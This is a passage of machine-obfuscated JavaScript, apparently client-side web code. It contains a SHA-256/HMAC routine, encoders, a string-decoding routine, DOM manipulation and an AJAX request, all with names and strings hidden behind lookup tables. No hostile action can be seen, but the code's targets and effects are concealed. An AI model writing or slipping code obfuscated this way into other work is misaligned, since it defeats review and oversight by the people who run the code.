laKqz7(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e],j2CLJD[g7qxukq[0x1e]]=YcDJ5C(j2CLJD[g7qxukq[0x0]]));if(j2CLJD[g7qxukq[0x1e]].length>g7qxukq[0x13a])j2CLJD[g7qxukq[0x1e]]=kjo033(j2CLJD[g7qxukq[0x1e]],j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x2]);var SkMRDA=iRbleI(o_PWk4(g7qxukq[0x13b]))(g7qxukq[0x13a]),EPLIahr=iRbleI(o_PWk4(g7qxukq[0x13b]))(g7qxukq[0x13a]);for(j2CLJD[g7qxukq[0x46]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x46]]<g7qxukq[0x13a];j2CLJD[g7qxukq[0x46]]++){FvXU2dh(SkMRDA[j2CLJD[g7qxukq[0x46]]]=j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x46]]]^0x36363636,EPLIahr[j2CLJD[g7qxukq[0x46]]]=j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x46]]]^0x5c5c5c5c)}j2CLJD[g7qxukq[0x13c]]=kjo033(SkMRDA.concat(YcDJ5C(j2CLJD[g7qxukq[0x1]])),g7qxukq[0x87]+j2CLJD[g7qxukq[0x1]].length*g7qxukq[0x2]);return O4_flc8(kjo033(EPLIahr.concat(j2CLJD[g7qxukq[0x13c]]),iUvd06l(o_PWk4(0x3f1),g7qxukq[0x87],g7qxukq[0xae])))}function Yu9e6L(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];try{j2CLJD[g7qxukq[0xe8]]}catch(EPLIahr){j2CLJD[g7qxukq[0xe8]]=g7qxukq[0x0]}FvXU2dh(SkMRDA[g7qxukq[0x13d]]=j2CLJD[g7qxukq[0xe8]]?o_PWk4(0x3f2):o_PWk4(0x3f3),SkMRDA[g7qxukq[0x46]]=\"\",SkMRDA[g7qxukq[0x12]]=void 0x0);for(SkMRDA[g7qxukq[0x3e]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x3e]]<SkMRDA[g7qxukq[0x0]].length;SkMRDA[g7qxukq[0x3e]]++){FvXU2dh(SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[g7qxukq[0x3e]]),SkMRDA[g7qxukq[0x46]]+=SkMRDA[g7qxukq[0x13d]].charAt(SkMRDA[g7qxukq[0x12]]>>>g7qxukq[0x1d]&g7qxukq[0x4b])+SkMRDA[g7qxukq[0x13d]].charAt(SkMRDA[g7qxukq[0x12]]&g7qxukq[0x4b]))}return SkMRDA[g7qxukq[0x46]]}function YBHONl(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];try{j2CLJD[g7qxukq[0x1]]}catch(EPLIahr){j2CLJD[g7qxukq[0x1]]=\"\"}FvXU2dh(SkMRDA[g7qxukq[0x1]]=o_PWk4(0x3f4),SkMRDA[-g7qxukq[0x27]]=\"\",SkMRDA[-g7qxukq[0x7d]]=SkMRDA[g7qxukq[0x0]].length);for(SkMRDA[-g7qxukq[0x4b]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0x4b]]<SkMRDA[-g7qxukq[0x7d]];SkMRDA[-g7qxukq[0x4b]]+=g7qxukq[0xf]){SkMRDA[g7qxukq[0x35]]=SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[-g7qxukq[0x4b]])<<g7qxukq[0x13a]|(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1]<SkMRDA[-g7qxukq[0x7d]]?SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1])<<g7qxukq[0x2]:g7qxukq[0x0])|(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1e]<SkMRDA[-g7qxukq[0x7d]]?SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1e]):g7qxukq[0x0]);for(SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0];SkMRDA[g7qxukq[0xc]]<g7qxukq[0x1d];SkMRDA[g7qxukq[0xc]]++)SkMRDA[-g7qxukq[0x4b]]*g7qxukq[0x2]+SkMRDA[g7qxukq[0xc]]*g7qxukq[0xc]>SkMRDA[g7qxukq[0x0]].length*g7qxukq[0x2]?SkMRDA[-g7qxukq[0x27]]+=j2CLJD[g7qxukq[0x1]]:SkMRDA[-g7qxukq[0x27]]+=SkMRDA[g7qxukq[0x1]].charAt(SkMRDA[g7qxukq[0x35]]>>>g7qxukq[0xc]*(g7qxukq[0xf]-SkMRDA[g7qxukq[0xc]])&g7qxukq[0xb])}return SkMRDA[-g7qxukq[0x27]]}function MbU_ni(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e],j2CLJD[g7qxukq[0x28]]=j2CLJD[g7qxukq[0x1]].length,j2CLJD[g7qxukq[0x13e]]=iRbleI(o_PWk4(g7qxukq[0x13b]))());var SkMRDA,EPLIahr,QT8eWeC,gyJewBw;j2CLJD[g7qxukq[0x1d]]=iRbleI(o_PWk4(g7qxukq[0x13b]))(iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).ceil(j2CLJD[g7qxukq[0x0]].length/g7qxukq[0x1e]));for(SkMRDA=g7qxukq[0x0];SkMRDA<j2CLJD[g7qxukq[0x1d]].length;SkMRDA++)j2CLJD[g7qxukq[0x1d]][SkMRDA]=j2CLJD[g7qxukq[0x0]].charCodeAt(SkMRDA*g7qxukq[0x1e])<<g7qxukq[0x2]|j2CLJD[g7qxukq[0x0]].charCodeAt(SkMRDA*g7qxukq[0x1e]+g7qxukq[0x1]);while(j2CLJD[g7qxukq[0x1d]].length>g7qxukq[0x0]){FvXU2dh(gyJewBw=iRbleI(o_PWk4(g7qxukq[0x1a9])+g7qxukq[0x13f])(),QT8eWeC=g7qxukq[0x0]);for(SkMRDA=g7qxukq[0x0];SkMRDA<j2CLJD[g7qxukq[0x1d]].length;SkMRDA++){FvXU2dh(QT8eWeC=(QT8eWeC<<g7qxukq[0x13a])+j2CLJD[g7qxukq[0x1d]][SkMRDA],EPLIahr=iRbleI(o_PWk4(g7qxukq[0x140])).floor(QT8eWeC/j2CLJD[g7qxukq[0x28]]),QT8eWeC-=EPLIahr*j2CLJD[g7qxukq[0x28]]);if(gyJewBw.length>g7qxukq[0x0]||EPLIahr>g7qxukq[0x0])gyJewBw[gyJewBw.length]=EPLIahr}FvXU2dh(j2CLJD[g7qxukq[0x13e]][j2CLJD[g7qxukq[0x13e]].length]=QT8eWeC,j2CLJD[g7qxukq[0x1d]]=gyJewBw)}j2CLJD[-g7qxukq[0xfb]]=\"\";for(SkMRDA=j2CLJD[g7qxukq[0x13e]].length-g7qxukq[0x1];SkMRDA>=g7qxukq[0x0];SkMRDA--)j2CLJD[-g7qxukq[0xfb]]+=j2CLJD[g7qxukq[0x1]].charAt(j2CLJD[g7qxukq[0x13e]][SkMRDA]);j2CLJD[g7qxukq[0xc]]=iRbleI(o_PWk4(g7qxukq[0x140])).ceil(j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x2]/(iRbleI(o_PWk4(g7qxukq[0x140])).log(j2CLJD[g7qxukq[0x1]].length)/iRbleI(o_PWk4(g7qxukq[0x140])).log(g7qxukq[0x1e])));for(SkMRDA=j2CLJD[-g7qxukq[0xfb]].length;SkMRDA<j2CLJD[g7qxukq[0xc]];SkMRDA++)j2CLJD[-g7qxukq[0xfb]]=j2CLJD[g7qxukq[0x1]][g7qxukq[0x0]]+j2CLJD[-g7qxukq[0xfb]];return j2CLJD[-g7qxukq[0xfb]]}function WVjrjW(j2CLJD){var SkMRDA=\"\",EPLIahr;EPLIahr=-g7qxukq[0x1];var QT8eWeC,gyJewBw;while(++EPLIahr<j2CLJD.length){FvXU2dh(QT8eWeC=j2CLJD.charCodeAt(EPLIahr),gyJewBw=EPLIahr+g7qxukq[0x1]<j2CLJD.length?j2CLJD.charCodeAt(EPLIahr+g7qxukq[0x1]):g7qxukq[0x0]);if(g7qxukq[0x44]<=QT8eWeC&&QT8eWeC<=g7qxukq[0x141]&&g7qxukq[0x45]<=gyJewBw&&gyJewBw<=g7qxukq[0x142]){FvXU2dh(QT8eWeC=g7qxukq[0x42]+((QT8eWeC&g7qxukq[0x41])<<g7qxukq[0x43])+(gyJewBw&g7qxukq[0x41]),EPLIahr++)}if(QT8eWeC<=g7qxukq[0x2b])SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(QT8eWeC);else if(QT8eWeC<=0x7ff)SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(g7qxukq[0x4a]|QT8eWeC>>>g7qxukq[0xc]&g7qxukq[0x32],g7qxukq[0x2c]|QT8eWeC&g7qxukq[0xb]);else if(QT8eWeC<=g7qxukq[0x144])SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(g7qxukq[0x4c]|QT8eWeC>>>g7qxukq[0xe]&g7qxukq[0x4b],g7qxukq[0x2c]|QT8eWeC>>>g7qxukq[0xc]&g7qxukq[0xb],g7qxukq[0x2c]|QT8eWeC&g7qxukq[0xb]);else if(QT8eWeC<=0x1fffff)SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(g7qxukq[0x4e]|QT8eWeC>>>g7qxukq[0x4d]&g7qxukq[0x8],g7qxukq[0x2c]|QT8eWeC>>>g7qxukq[0xe]&g7qxukq[0xb],g7qxukq[0x2c]|QT8eWeC>>>g7qxukq[0xc]&g7qxukq[0xb],g7qxukq[0x2c]|QT8eWeC&g7qxukq[0xb])}return SkMRDA}function Eu3OYA(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x28]]=\"\");for(j2CLJD[g7qxukq[0x46]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x46]]<j2CLJD[g7qxukq[0x0]].length;j2CLJD[g7qxukq[0x46]]++)j2CLJD[g7qxukq[0x28]]+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(j2CLJD[g7qxukq[0x0]].charCodeAt(j2CLJD[g7qxukq[0x46]])&g7qxukq[0x3],j2CLJD[g7qxukq[0x0]].charCodeAt(j2CLJD[g7qxukq[0x46]])>>>g7qxukq[0x2]&g7qxukq[0x3]);return j2CLJD[g7qxukq[0x28]]}function YcDJ5C(j2CLJD){var SkMRDA=iRbleI(o_PWk4(g7qxukq[0x13b]))(j2CLJD.length>>g7qxukq[0x1e]),EPLIahr,EPLIahr;for(EPLIahr=g7qxukq[0x0];EPLIahr<SkMRDA.length;EPLIahr++)SkMRDA[EPLIahr]=g7qxukq[0x0];for(EPLIahr=g7qxukq[0x0];EPLIahr<j2CLJD.length*g7qxukq[0x2];EPLIahr+=g7qxukq[0x2])SkMRDA[EPLIahr>>g7qxukq[0x35]]|=(j2CLJD.charCodeAt(EPLIahr/g7qxukq[0x2])&g7qxukq[0x3])<<g7qxukq[0x145]-EPLIahr%g7qxukq[0x146];return SkMRDA}function O4_flc8(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x28]]=\"\");for(j2CLJD[g7qxukq[0xc9]]=g7qxukq[0x0];j2CLJD[g7qxukq[0xc9]]<j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x146];j2CLJD[g7qxukq[0xc9]]+=g7qxukq[0x2])j2CLJD[g7qxukq[0x28]]+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(j2CLJD[g7qxukq[0x0]][j2CLJD[g7qxukq[0xc9]]>>g7qxukq[0x35]]>>>g7qxukq[0x145]-j2CLJD[g7qxukq[0xc9]]%g7qxukq[0x146]&g7qxukq[0x3]);return j2CLJD[g7qxukq[0x28]]}function HINtud(j2CLJD,SkMRDA){return j2CLJD>>>SkMRDA|j2CLJD<<g7qxukq[0x146]-SkMRDA}function cqX1pH8(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return j2CLJD[g7qxukq[0x0]]>>>j2CLJD[g7qxukq[0x1]]}function gWiGJuR(j2CLJD,SkMRDA,EPLIahr){return j2CLJD&SkMRDA^~j2CLJD&EPLIahr}function VzgvYl(j2CLJD,SkMRDA,EPLIahr){return j2CLJD&SkMRDA^j2CLJD&EPLIahr^SkMRDA&EPLIahr}function mYs5Cj6(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x1e])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x1b])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xa2])}function Q8Q14Nk(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xc])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xe7])^HINtud(j2CLJD[g7qxukq[0x0]],0x19)}function AL21rP(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x8])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x4d])^cqX1pH8(j2CLJD[g7qxukq[0x0]],g7qxukq[0xf])}function SRlBc6(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x2a])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xec])^cqX1pH8(j2CLJD[g7qxukq[0x0]],g7qxukq[0x43])}function zMiw_Ii(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x1])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x2])^cqX1pH8(j2CLJD[g7qxukq[0x0]],g7qxukq[0x8])}j2CLJD[g7qxukq[0xfe]]=new(iRbleI(o_PWk4(g7qxukq[0x13b])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function kjo033(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],SkMRDA[g7qxukq[0x1e]]=new(iRbleI(o_PWk4(g7qxukq[0x13b])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),SkMRDA[g7qxukq[0x46]]=new(iRbleI(o_PWk4(g7qxukq[0x13b])))(g7qxukq[0x26]));var EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl,MbU_ni,WVjrjW,Eu3OYA,YcDJ5C,O4_flc8;FvXU2dh(SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x1]]>>g7qxukq[0x35]]|=g7qxukq[0x2c]<<g7qxukq[0x145]-SkMRDA[g7qxukq[0x1]]%g7qxukq[0x146],SkMRDA[g7qxukq[0x0]][(SkMRDA[g7qxukq[0x1]]+g7qxukq[0x26]>>g7qxukq[0x22]<<g7qxukq[0x1d])+g7qxukq[0x4b]]=SkMRDA[g7qxukq[0x1]]);for(WVjrjW=g7qxukq[0x0];WVjrjW<SkMRDA[g7qxukq[0x0]].length;WVjrjW+=g7qxukq[0x13a]){FvXU2dh(EPLIahr=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x0]],QT8eWeC=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1]],gyJewBw=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1e]],jf2O4dc=SkMRDA[g7qxukq[0x1e]][g7qxukq[0xf]],laKqz7=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1d]],Yu9e6L=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x35]],YBHONl=SkMRDA[g7qxukq[0x1e]][g7qxukq[0xc]],MbU_ni=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x8]]);for(Eu3OYA=g7qxukq[0x0];Eu3OYA<g7qxukq[0x26];Eu3OYA++){FvXU2dh(Eu3OYA<g7qxukq[0x13a]?SkMRDA[g7qxukq[0x46]][Eu3OYA]=SkMRDA[g7qxukq[0x0]][Eu3OYA+WVjrjW]:SkMRDA[g7qxukq[0x46]][Eu3OYA]=VnA0hYp(VnA0hYp(VnA0hYp(SRlBc6(SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x1e]]),SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x8]]),AL21rP(SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x4b]])),SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x13a]]),YcDJ5C=VnA0hYp(VnA0hYp(VnA0hYp(VnA0hYp(MbU_ni,Q8Q14Nk(laKqz7)),gWiGJuR(laKqz7,Yu9e6L,YBHONl)),j2CLJD[g7qxukq[0xfe]][Eu3OYA]),SkMRDA[g7qxukq[0x46]][Eu3OYA]),O4_flc8=VnA0hYp(mYs5Cj6(EPLIahr),VzgvYl(EPLIahr,QT8eWeC,gyJewBw)),MbU_ni=YBHONl,YBHONl=Yu9e6L,Yu9e6L=laKqz7,laKqz7=VnA0hYp(jf2O4dc,YcDJ5C),jf2O4dc=gyJewBw,gyJewBw=QT8eWeC,QT8eWeC=EPLIahr,EPLIahr=VnA0hYp(YcDJ5C,O4_flc8))}FvXU2dh(SkMRDA[g7qxukq[0x1e]][g7qxukq[0x0]]=VnA0hYp(EPLIahr,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x0]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1]]=VnA0hYp(QT8eWeC,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1e]]=VnA0hYp(gyJewBw,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1e]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0xf]]=VnA0hYp(jf2O4dc,SkMRDA[g7qxukq[0x1e]][g7qxukq[0xf]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1d]]=VnA0hYp(laKqz7,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1d]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x35]]=VnA0hYp(Yu9e6L,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x35]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0xc]]=VnA0hYp(YBHONl,SkMRDA[g7qxukq[0x1e]][g7qxukq[0xc]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x8]]=VnA0hYp(MbU_ni,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x8]]))}return SkMRDA[g7qxukq[0x1e]]}function VnA0hYp(j2CLJD,SkMRDA){var EPLIahr=(j2CLJD&g7qxukq[0x144])+(SkMRDA&g7qxukq[0x144]),QT8eWeC;QT8eWeC=(j2CLJD>>g7qxukq[0x13a])+(SkMRDA>>g7qxukq[0x13a])+(EPLIahr>>g7qxukq[0x13a]);return QT8eWeC<<g7qxukq[0x13a]|EPLIahr&g7qxukq[0x144]}return{hex:SkMRDA,b64:QT8eWeC,any:gyJewBw,hex_hmac:EPLIahr,b64_hmac:QT8eWeC,any_hmac:gyJewBw}}();iRbleI(o_PWk4(g7qxukq[0x147])).log(j2CLJD)}jf2O4dc[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3f8))[o_PWk4(g7qxukq[0x168])]()}else{jf2O4dc[o_PWk4(g7qxukq[0x21b])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x21c])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x21d])+o_PWk4(g7qxukq[0x21e]))[o_PWk4(g7qxukq[0x21f])]()}return g7qxukq[0x37]}FvXU2dh(QT8eWeC=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x41])+o_PWk4(g7qxukq[0x212])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x403)+o_PWk4(0x404),{[o_PWk4(g7qxukq[0x14a])]:SkMRDA}),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x205]))==o_PWk4(g7qxukq[0x206])?MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16a])](QT8eWeC):MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x1c8])+g7qxukq[0x3e]](QT8eWeC),gyJewBw=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+SkMRDA),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x40c),{[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(0x40e)+\"ID\"]:EPLIahr,[o_PWk4(g7qxukq[0x14a])]:SkMRDA},[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d])})[o_PWk4(g7qxukq[0x15e])](function(SkMRDA){if(o_PWk4(0x412)in HINtud){EPLIahr()}function EPLIahr(){}if(SkMRDA[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:SkMRDA[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]}),gyJewBw[o_PWk4(g7qxukq[0x16c])]())}else{var QT8eWeC,jf2O4dc;QPgEK4(laKqz7);function laKqz7(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"\\\"qNP}YjXWh2Bld).x&U%cfS_IA,w>+R6Hv^EQZty5Kas];:M4V={G#1bk@eJT[DL<n*|uz9?8pi$3m!/0OC(F7o`~rg\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x35]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x14e]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x14e]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x14e]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0x14e]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x35]]|=SkMRDA[g7qxukq[0x14e]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[g7qxukq[0x14e]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x35]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x35]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x14e]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x14e]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x35]]|SkMRDA[g7qxukq[0x14e]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function Yu9e6L(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=laKqz7(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}FvXU2dh(gyJewBw[o_PWk4(0x41a)+Yu9e6L(0x41b)](SkMRDA[Yu9e6L(0x41c)]),QT8eWeC=MbU_ni(Yu9e6L(g7qxukq[0x159]))[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x41f)+SkMRDA[Yu9e6L(g7qxukq[0x151])]),QT8eWeC[Yu9e6L(g7qxukq[0x155])+Yu9e6L(g7qxukq[0x156])](Yu9e6L(0x423)+g7qxukq[0xcb]),MbU_ni(iRbleI(Yu9e6L(0x424)+g7qxukq[0x14f]))[Yu9e6L(0x425)](Yu9e6L(0x426),[QT8eWeC]),jf2O4dc=j2CLJD[Yu9e6L(0x427)]());if(jf2O4dc[Yu9e6L(0x428)](g7qxukq[0x150]+SkMRDA[Yu9e6L(g7qxukq[0x151])])<g7qxukq[0x0]){FvXU2dh(jf2O4dc[Yu9e6L(0x429)](g7qxukq[0x150]+SkMRDA[Yu9e6L(g7qxukq[0x151])]),j2CLJD[Yu9e6L(0x42a)](jf2O4dc[Yu9e6L(0x42b)](g7qxukq[0x1f2])))}if(MbU_ni(qYGDYU[Yu9e6L(g7qxukq[0x153])])[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x42d)+Yu9e6L(0x42e)+Yu9e6L(0x42f))[Yu9e6L(g7qxukq[0x154])]()){var YBHONl=iRbleI(Yu9e6L(0x431))(MbU_ni(qYGDYU[Yu9e6L(g7qxukq[0x153])])[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x432))[Yu9e6L(g7qxukq[0x154])]()[Yu9e6L(0x433)+g7qxukq[0x7]](new(iRbleI(Yu9e6L(0x434)))(Yu9e6L(0x435),g7qxukq[0x5]),\"\"));FvXU2dh(QT8eWeC[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x436))[Yu9e6L(g7qxukq[0x154])](YBHONl),j2CLJD[Yu9e6L(0x437)+Yu9e6L(0x438)+Yu9e6L(0x439)](SkMRDA[Yu9e6L(g7qxukq[0x151])]))}FvXU2dh(j2CLJD[Yu9e6L(0x43a)]=SkMRDA[Yu9e6L(g7qxukq[0x151])],j2CLJD[Yu9e6L(0x43b)](g7qxukq[0x39]),j2CLJD[Yu9e6L(0x43c)](),MbU_ni(qYGDYU[Yu9e6L(g7qxukq[0x153])])[Yu9e6L(g7qxukq[0x155])+Yu9e6L(g7qxukq[0x156])](Yu9e6L(0x43d)+Yu9e6L(0x43e)),j2CLJD[Yu9e6L(0x43f)][Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x440)+g7qxukq[0xdd]+SkMRDA[Yu9e6L(g7qxukq[0x151])]+Yu9e6L(0x441))[g7qxukq[0x5a]](Yu9e6L(0x442),WVjrjW[Yu9e6L(0x443)](j2CLJD[Yu9e6L(0x444)],j2CLJD)),j2CLJD[Yu9e6L(0x445)+Yu9e6L(0x446)]());if(iRbleI(Yu9e6L(g7qxukq[0x157]))[Yu9e6L(g7qxukq[0x158])][Yu9e6L(0x449)+Yu9e6L(0x44a)][Yu9e6L(0x44b)](Yu9e6L(0x44c))||iRbleI(Yu9e6L(g7qxukq[0x157]))[Yu9e6L(g7qxukq[0x158])][Yu9e6L(0x44d)][Yu9e6L(0x44e)+Yu9e6L(0x44f)](Yu9e6L(0x450))){MbU_ni(Yu9e6L(g7qxukq[0x159]))[Yu9e6L(0x451)](Yu9e6L(0x452),Yu9e6L(0x453))}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x15a])+o_PWk4(g7qxukq[0x16d])]:function(WVjrjW){var 